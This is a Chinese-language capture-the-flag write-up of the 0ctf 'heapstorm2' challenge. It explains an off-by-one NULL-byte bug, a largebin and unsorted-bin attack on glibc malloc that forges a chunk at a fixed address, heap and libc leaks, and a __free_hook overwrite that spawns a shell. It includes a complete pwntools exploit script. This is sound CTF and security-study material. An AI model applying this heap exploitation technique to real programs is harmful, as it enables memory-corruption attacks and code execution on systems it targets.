ps.在PIE调试时,可以临时关闭aslr,但关闭aslr后heap地址最高位为0x55,fastbin那一步一定会失败
1 2 sudo su echo 0 > /proc/sys/kernel/randomize_va_space

此外,之所以0x55会失败,0x56会成功的原因在__libc_malloc中,
这里的v4是取出来的size位,0x55为01010101,0x56为01010110
0ctf - heapstorm2 这题出的真的不错,后面largebin那一块的利用一气呵成,出题人水平很高(点赞
首先,保护全开
1 2 3 4 5 Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
1 2 3 4 5 6 ===== HEAP STORM II ===== 1. Allocate 2. Update 3. Delete 4. View 5. Exit
程序一共有4个功能

通过chunklist来管理,这个chunklist在init函数中初始化
mallopt(M_MXFAST,0)将global_max_fast设置为0,这个值的意思是最大为多大的chunk归fastbin管理,设置为0表示这个程序中不再存在fastbin.

mmap_page是一个固定的地址0x13370000,其中用于管理的chunklist在0x13370800
这个list最多能放16个obj,前面有4个random的QWORD,如图
RandNum_A用于异或指针,RandNum_B用于异或size,两个RandNum_C默认是相同的,只有两者异或结果为0x13377331是才能使用view功能.

再说说程序漏洞所在,这个漏洞挺好找的,在update函数中
当我们达到长度max时,会溢出一个0字节,因此我们有了一个NULL byte off by one.HEAPSTORM_II,因此prev_size我们就无法控制了,因此不能使用比较简单的extend the chunk了,只能使用shrink the chunk.
由于一开始没有view,也就没有leak,我们知道的地址就只剩下0x13370000这一个段了,本来我们可以使用smallbin的unlink去改chunklist,但是这题的chunklist上的所有指针都被异或了,因此chunklist上已经没有heap地址了,因此unlink是无法成功的.
一开始我在考虑用unsorted bin attack,去改一个本来为空的obj的size,这样xor后的size就不为0,程序认为这个chunk存在,去update的时候,read的指针就变成了0,read_n函数没有报错,然后在后面有
1 2 3 4 5 6 read_n_leak(p, new_size); v3 = &p[new_size]; *(_QWORD *)v3 = 0x524F545350414548LL; // HEAPSTORM_II *((_DWORD *)v3 + 2) = 0x49495F4D; v3[12] = 0; // offbyone zero shrink the chunk return printf("Chunk %d Updated\n", (unsigned int)idx);
因为xor出来的size肯定很大,new_size我们就可以随便改,比如改成0x13370800,此时v3就变成了0+0x13370800,接着就会向0x13370800写入HEAPSTORM_II,但后来发现这样无法实现,因为他read_int只读入了8字节,读不了322373632(0x13370800)这么大,因此无法利用 : (
接下来说正解
fastbin 没法用,unlink缺少已知地址的堆指针也无法使用,unsortedbin attack考虑了一下貌似没法利用,house of force,house of orange也因此没有leak而无法使用,那么能想到的就只有largebin了.
首先通过overlap,我们能够轻松的做出两个包在其他chunk里的largechunk,
然后大的那个放到unsorted bin list中,小的那个放到largebin list 中
修改在unsorted bin list的bin的bk,修改在largin bin list 中的bin的bk和bk_nextsize.
接着malloc(0x48).我们的chunk就成功到了13370800上,中间发生了太多的事情,我们从源码开始看.

首先到了这里,发现max fast为0,所以直接出去了
然后到了这里,因为我们也没有smallbin,又直接出去了
然后到了这里,unsorted list中有我们放进去的较大的那个chunk,进入while循环
到这,但此时victim不是last_remainder,又直接出去了

没办法,系统无法从unsorted 中割出一块给用户,所以按逻辑,系统把unsorted放到应该放的地方去,因为我们是largebin的大小,所以他进了最下面的那个分支
此时我们largebin list中有一个largebin,而且size比unsorted小,因此unsorted 要插到合适的位置,
从而触发了下面的几行代码
1 2 3 4 5 6 7 8 9 10 11 victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize;//bk_nextsize被构造 fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim;//任意地址写堆地址 .... victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;//任意地址写堆地址
其中fwd就是我们放在largebin list 中的chunk,他的bk和bk_nextsize都是我们可以通过overlap的chunk来修改的,因此我们可以像任意地址写两个堆地址,比如0x13370800上面一点,因为在pie下,程序地址随机后最高位只为0x55或是0x56,因此可以通过不对齐的方法利用这个0x56在0x13370800的上方构造一个size为0x50的fake chunk
任意地址写完后,while循环没有结束,又回到开头
因此unsorted bin我们也是overlap的,因此他的bk我们可以改,将bk改到0x13370800上面那个fake chunk,一路走下来,发现size和nb一样大,fake chunk就被分配出去了
接下来我们能修改RandNum_A~C,以及chunk0,
把chunk0改到13370800,进一步修改,从而可以利用chunk1把之前写在13370800前面的堆地址leak出来,通过堆地址再leak libc,然后改指针任意地址写__free_hook,从而getshell.
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 from pwn import *context.log_level = 'debug' context.terminal = ['gnome-terminal' ,'-x' ,'bash' ,'-c' ] local = 1 if local: cn = process('./heapstorm2' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) else : pass def z (a='' ): gdb.attach(cn,a) if a == '' : raw_input() def add (size ): cn.recvuntil('Command' ) cn.sendline('1' ) cn.recvuntil('Size' ) cn.sendline(str (size)) cn.recvuntil('Allocated' ) def update (idx,size,con ): cn.recvuntil('Command' ) cn.sendline('2' ) cn.recvuntil('Index' ) cn.sendline(str (idx)) cn.recvuntil('Size' ) cn.sendline(str (size)) cn.recvuntil('Content' ) cn.send(con) def delete (idx ): cn.recvuntil('Command' ) cn.sendline('3' ) cn.recvuntil('Index' ) cn.sendline(str (idx)) def view (idx ): cn.recvuntil('Command' ) cn.sendline('4' ) cn.recvuntil('Index' ) cn.sendline(str (idx)) mmap_addr = 0x13370800 add(0x18 ) add(0x508 ) add(0x18 ) add(0x18 ) add(0x508 ) add(0x18 ) add(0x18 ) pay = '\x00' *0x4f0 +p64(0x500 ) update(1 ,len (pay),pay) delete(1 ) pay = '\x00' *(0x18 -0xc ) update(0 ,len (pay),pay) add(0xd0 -8 ) add(0x430 -8 ) delete(1 ) delete(2 ) add(0x530 -8 ) pay = '\x00' *0x4f0 +p64(0x500 ) update(4 ,len (pay),pay) delete(4 ) pay = '\x00' *(0x18 -0xc ) update(3 ,len (pay),pay) add(0xe0 -8 ) add(0x420 -8 ) delete(2 ) delete(5 ) add(0x530 -8 ) pay = 'A' *0xd0 + p64(0 )+p64(0x421 ) pay+='B' *0x410 +p64(0x420 )+p64(0x31 ) update(2 ,len (pay),pay) delete(4 ) add(0x500 ) pay = 'A' *0xc0 + p64(0 )+p64(0x431 ) pay+='B' *0x420 +p64(0x430 )+p64(0x31 ) update(1 ,len (pay),pay) delete(7 ) pay = 'A' *0xc0 + p64(0 )+p64(0x431 ) pay+=p64(0xdeadbeef ) + p64(mmap_addr-0x20 ) update(1 ,len (pay),pay) pay = 'A' *0xd0 + p64(0 )+p64(0x421 ) pay+=p64(0xdeadbeef )+p64(mmap_addr-0x20 +8 ) pay+=p64(0xdeadbeef )+p64(mmap_addr-0x20 -0x18 -5 ) update(2 ,len (pay),pay) try : add(0x48 ) except : error("bad luck :(" ) pay = p64(0 )*(2 +2 )+p64(0x13377331 )+p64(0 )+p64(mmap_addr+0x20 ) update(5 ,len (pay),pay) pay = p64(mmap_addr+0x20 ) + p64(0x100 ) + p64(mmap_addr-0x20 +3 ) + p64(8 ) update(0 ,len (pay),pay) view(1 ) cn.recvuntil('Chunk[1]: ' ) heap = u64(cn.recv(8 ))-0xf0 success('heap: ' +hex (heap)) pay = p64(mmap_addr+0x20 ) + p64(0x100 ) + p64(heap+0x100 ) + p64(8 ) update(0 ,len (pay),pay) view(1 ) cn.recvuntil('Chunk[1]: ' ) libc_base = u64(cn.recv(8 ))-0x3c4b20 -88 success('libc_base: ' +hex (libc_base)) pay = p64(mmap_addr+0x20 ) + p64(0x100 ) + p64(libc_base+libc.sym['__free_hook' ]) + p64(0x100 )+p64(libc_base+libc.search('/bin/sh\x00' ).next ())+p64(8 ) update(0 ,len (pay),pay) update(1 ,8 ,p64(libc_base+libc.sym['system' ])) delete(2 ) cn.interactive()
参考